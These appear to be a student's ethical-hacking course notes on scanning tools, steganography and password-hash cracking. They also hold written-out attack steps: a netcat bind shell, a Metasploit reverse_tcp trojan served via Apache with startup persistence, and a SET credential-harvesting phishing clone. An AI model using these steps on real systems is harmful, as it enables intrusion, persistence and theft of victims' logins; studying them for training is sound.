This the default scanning technique used, if and only if the SYN scan is not an option, because the SYN scan requires root privilege. Unlike the TCP SYN scan, it completes the normal TCP three way handshake process and requires the system to call connect(), which is a part of the operating system. Keep in mind that this technique is only applicable to find out the TCP ports, not the UDP ports.  
  
**# nmap -sT 192.168.1.1**

**Nessus-** This is corporate scanning tool the scans the target machine and gives a vulnerability assessment.

Procedure- Login to the account, create a policy, create a scan and start scanning.

To login we need to open the Nessus – This can be done by entering <https://localhost:8834/#/> in the URL space.

We need to give the target website address or a system ip to scan while creating a scan. And few types of scans require the credential of the system.

When the scan is completed you will be presented with a report.

**Accunetix-** This is another corporate scanning tool that scans the target system for vulnerabilities.

**Wireshark-** This is internet packet analyser tool. This captures the packets from a given IP. The packets captured can be analysed and can be useful for identifying what kind of data or if not what data the target IP is using (the data can be seen only if it is unencrypted ). This is one of the most useful tools in networking. This software even has professional certification course.

**Other references of vulnerabilities:**

The vulnerabilities that are found from the start to now are documented for future references.

* NVD(National Vulnerability DB)- This website contains all the details of the new vulnerabilities found in different software.
* CVE(Common Vulnerability and Exposure)- This organisation is the one that finds the vulnerabilities in the software. The NVD is a Database that is maintained by NIST(National Institute of Standard and Security). The CVE has CNA( CVE numbering Authorities) which give a unique number to each vulnerability. The general format of the CVE number at this time is

**CVE-year-CVENumber**

**Hack 1:**

**Using ports to enter a system.**

**What should be taken-** This hack is done just to understand the vulnerability exploitation. So by doing this we just understand how a hack is done.

Overview- we will open a port in one system and access it from other system.

Procedure-

1. Disable all the network security tools like your anti-virus , firewall and defender.
2. Now download netcat in both the systems.
3. Open cmd as an administrator in both the systems.
4. In both the system move to the folder/directory of netcat.
5. In the target system execute the nc.exe file. Code: **nc.exe –lvvp 4444 –e cmd.exe** The options l says listen, v says verbose and the p says port. The ‘4444’ in the above command is the port that we are opening. ‘-e’ for execute , the next describes what should be executed.
6. Now in the main system execute nc.exe to connect to the hack system.

Code: **nc.ee –w 192.168.1.110 4444**

The IP above is the IP of the target system and the port given is the open port.

This will get connected to the system through port 4444 and executes the command pronmpt.

**Note-** There are many other IP address scanners which have a different UI and give different details. The advantage with the third party scanners is we can scan IP addresses in a given range instead of going one by one manually. Some of the IP scanners are: Advanced IP scan, Currports, Global Inventory tool, Super scan and soft perfect scan. There is also another scanner that gives the banner of a device similar to nmap but is not as deep and useful as nmap.-ID serve.

## Steganography

The practice of concealing messages or information within other non-secret text or data.

Currently we will be looking at only few third party software in windows to do this task.

1. SNOW – we need to open the command prompt in administrator mode and need to change our directory to the folder containing snow. Now use commands to hide or retrieve data from a file. **Code: snow –C –m “message” –p “password” filename and newfile_name. [To hide the data] Code:** **snow –C –p “password” filename**



1. QuickStego- This a third party app that hides information in a picture.



1. Stealth- This is also a third party app that hides files inside files.





## Hacking

The general attacks in hacking are classified into 3 types:

1. Guessing
2. Dictionary attack and
3. Hybrid attack

**Guessing-** This attack is simple, may or may not involve an electronic assistance. In this method the attacker will simply gather some data and try different passwords to get access. This can also be called as Bruteforce Attack. Ex: Gather information like Userid, Date of birth, interested things and try to break the password with different combinations of these.

**Dictionary attack-** To understand the Dictionary attack first we need to understand how passwords are encrypted in our systems. The passwords in windows are encrypted in **NTLM** and all the linux os encrypt the passwords in **md5** method.

Now if we see overview of the procedure first we start with getting the password hashdump from the system now we will build a dictionary based on the hashdump. The dictionary built contains the different combinations of selected type (it may be a lower alpha , upper alpha, numeric , symbol or a combination of any) along with their hashcode. The last step will be finding out which password combination in the dictionary contains the same hashcode as the data from the hashdump. If it found out any match then you struck gold.

Tools to be used = pwdump7, winrtgen and RainbowCrack

The **pwdump7**  is used for getting the hashcode of a system . The **winrtgen** creates a dictionary and the **RainbowCrack** to check for any matches.

All of the tools used above have GUI except for pwdump7.

In pwdump7 use the code: **pwdump7.exe>filename.txt**. This file contains the hascodes.

## Metasploit

It is suite that contains many exploits along with payloads. Payload- It’s like bait for trapping.

We can create payloads in Metasploit.

Prerequisites-

* Ensure both the systems are in the same network .[i.e connected in dome manner]
* There shouldn’t be any real-time shields or anti-virus software, if there disable them.

Procedure-

1. Open Metasploit console. Code- **msfconsole.**
2. Create a Trojan ( this helps us in connecting with the back door). Code- **msfvenom –p windows/meterpreter/reverse_tcp LHOST=<hackerip> LPORT=<port> -f <filetype> > <filename.filetype>**

The code given above creates a payload of type windows with reverse tcp. Reverse tcp means connection is given back.

The items in <> are custom they should be given by the hacker with proper care.

1. Now since we don’t have any means to send the payload to the victims here we are just sending it to the victims computer with the help of apache server.

Code- **service apache2 start** – start the server.

**Cp Trojan.filetype /var/www/html** this puts the file in the server.

Now we will assume that the victim would download it and run it on his system.

1. To get access to the victims system we need to be in multi handler mode.

Code-**use exploit/multi/handler**

1. Now set all the credential of the exploit you have created.

Code- **set payload windows/meterpreter/reverse_tcp**

**Set LHOST <hacher Ip>**

**Show options –**give the details of the options available and the details set.

1. We start listening for the incoming connections.

Code-**exploit –j –z [-j says do it in the background]**

1. If we have any connected sessions form the victims we can access the system by sessions.

Code-**sessions –I <session number> {-I says interact, while the session number is the session you want to access, these are the connections from different systems.}**

1. The hack is done we can use whatever options are given in the tool.

Code-**? [gives all available options]**

**Note : The first we need to do after a hack is to find a way to maintain the hack. Here in this case we can put this Trojan file into start up so that the file executes when ever the system is turned on.**

## Social Engineering

Social means being with people and engineering means creating something. Together we can say social engineering is creating something that will be with being and do what it is designed to do.

**Netcraft-** Netcraft provide internet security services including [anti-fraud and anti-phishing services](https://www.netcraft.com/anti-phishing/), [application testing](https://www.netcraft.com/security-testing/web-application/) and [PCI scanning](https://www.netcraft.com/security-testing/audited/). We also analyse many aspects of the internet, including the [market share of web servers](http://news.netcraft.com/archives/category/web-server-survey/), [operating systems](https://www.netcraft.com/internet-data-mining/hosting-provider-server-count/), [hosting providers](https://www.netcraft.com/internet-data-mining/site-operator-survey/) and [SSL certificate authorities](https://www.netcraft.com/internet-data-mining/ssl-survey/).

To simply this we can say this is an application that protects us from phishing websites.

**SET [Social engineering tools]-** This is a suite in kali that provides you with different tools to perform attacks.

We will do a basic phishing attack.

We need to select the second option [i.e social engineering tool kit] later need to select credential harvesting method and we need to clone a website. It asks for a url to clone and the rest is as simple as a GUI wizard. If followed properly the phishing website will be up and running the rest is up to you how to make your victim make a login in the same site.